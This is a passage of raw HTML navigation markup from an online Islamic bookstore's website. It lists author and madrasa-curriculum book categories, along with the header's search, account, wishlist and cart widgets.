	<li class="cat-item cat-item-311"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a/" data-val="shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a" data-title="Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)" >Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/syed-zeeshan-nizami/" data-val="syed-zeeshan-nizami" data-title="Syed Zeeshan Nizami" >Syed Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" data-val="tafseer-abbas" data-title="Tafseer Abbas" >Tafseer Abbas</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-quran/" data-val="tafseer-quran" data-title="Tafseer Quran" >Tafseer Quran</a>
</li>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/talha-publications/" data-val="talha-publications" data-title="Talha Publications" >Talha Publications</a>
</li>
	<li class="cat-item cat-item-334"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tareekh/" data-val="tareekh" data-title="Tareekh" >Tareekh</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tasawwuf/" data-val="tasawwuf" data-title="Tasawwuf" >Tasawwuf</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming/" data-val="upcoming" data-title="Upcoming" >Upcoming</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming-books-progressive/" data-val="upcoming-books-progressive" data-title="Upcoming Books Progressive" >Upcoming Books Progressive</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
<ul class='children'>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Awal Talibat" >Aliya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Doom Talibat" >Aliya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Hashtam Talibat" >Matwasta Hashtam Talibat</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" data-val="wafaq-ul-madaris-matirc" data-title="Wafaq UL Madaris (Matirc)" >Wafaq UL Madaris (Matirc)</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" data-val="wafaq-ul-madaris-middle" data-title="Wafaq UL Madaris (Middle)" >Wafaq UL Madaris (Middle)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH</a>
<ul class='children'>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talbah/" data-val="aliya-saal-e-awal-talbah" data-title="Aliya saal-e-Awal Talbah" >Aliya saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talibah/" data-val="aliya-saal-e-awal-talibah" data-title="Aliya Saal-e-Awal Talibah" >Aliya Saal-e-Awal Talibah</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talbah/" data-val="aliya-saal-e-doom-talbah" data-title="Aliya Saal-e-Doom Talbah" >Aliya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talibah/" data-val="aliya-saal-e-doom-talibah" data-title="Aliya Saal-e-Doom Talibah" >Aliya Saal-e-Doom Talibah</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" data-val="almiya-saal-e-awal-talbah" data-title="Almiya Saal-e-Awal Talbah" >Almiya Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" data-val="almiya-saal-e-doom-talbah" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" data-val="ama-saal-e-awal-talbah" data-title="Ama saal-e-Awal Talbah" >Ama saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" data-val="ama-saal-e-doom-talbah" data-title="Ama Saal-e-Doom Talbah" >Ama Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" data-val="khassa-saal-e-awal-talbah" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" data-val="khassa-saal-e-doom-talbah" data-title="Khassa Saal-e-Doom Talbah" >Khassa Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" data-val="matwasta-haftam-talbah" data-title="Matwasta Haftam Talbah" >Matwasta Haftam Talbah</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-hashtam-talbah/" data-val="matwasta-hashtam-talbah" data-title="Matwasta Hashtam Talbah" >Matwasta Hashtam Talbah</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" data-val="matwasta-shesham-talbah" data-title="Matwasta Shesham Talbah" >Matwasta Shesham Talbah</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal_e_doom-talibat/" data-val="aliya-saal_e_doom-talibat" data-title="Aliya Saal_e_Doom Talibat" >Aliya Saal_e_Doom Talibat</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" data-val="almiya-saal-e-awal-talibat" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-doom-talibat/" data-val="almiya-saal-e-doom-talibat" data-title="Almiya Saal-e-Doom Talibat" >Almiya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" data-val="ama-saal-e-awal-talibat" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-sael-e-doom-talibat/" data-val="ama-sael-e-doom-talibat" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-awal/" data-val="khassa-saal-e-awal" data-title="Khassa Saal-e-Awal" >Khassa Saal-e-Awal</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" data-val="khassa-saal-e-doom-talibat" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" data-val="matwasta-haftam-talibat" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" data-val="matwasta-hashtam-talibat" data-title="Matwasta Hashtam Talibah" >Matwasta Hashtam Talibah</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://progressivebooks.com.pk/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products">
	<a href="https://progressivebooks.com.pk/compare/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="161" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%20116'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" /><noscript><img width="161" height="116" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-18497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-18498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li id="menu-item-18499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li id="menu-item-18543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li id="menu-item-18500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li id="menu-item-18571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li id="menu-item-18591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li id="menu-item-22973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li id="menu-item-22974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li id="menu-item-22975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li id="menu-item-22976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li id="menu-item-22977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li id="menu-item-22978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li id="menu-item-22979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li id="menu-item-22980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li id="menu-item-22981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li id="menu-item-22982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li id="menu-item-22983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li id="menu-item-22984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li id="menu-item-22985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li id="menu-item-22986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li id="menu-item-22987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li id="menu-item-22988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li id="menu-item-22989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li id="menu-item-22990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li id="menu-item-22991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li id="menu-item-22992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li id="menu-item-22993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li id="menu-item-22994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li id="menu-item-23282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li id="menu-item-22995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li id="menu-item-22998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
